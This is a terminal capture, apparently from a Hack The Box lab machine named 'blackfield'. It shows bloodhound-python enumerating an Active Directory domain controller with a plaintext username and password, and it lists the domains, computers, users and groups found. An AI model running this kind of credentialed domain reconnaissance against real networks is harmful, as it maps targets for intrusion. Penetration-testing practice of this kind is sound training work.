 rzgami@kali:~/Desktop/HTB/machines/blackfield$ bloodhound-python -c all -u "support" -p "#00^BlackKnight" -d blackfield.local -dc dc01.blackfield.local -ns 10.129.229.17 --zip
/usr/lib/python3/dist-packages/bloodhound/ad/utils.py:115: SyntaxWarning: invalid escape sequence '\-'
  xml_sid_rex = re.compile('<UserId>(S-[0-9\-]+)</UserId>')
INFO: Found AD domain: blackfield.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 316 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers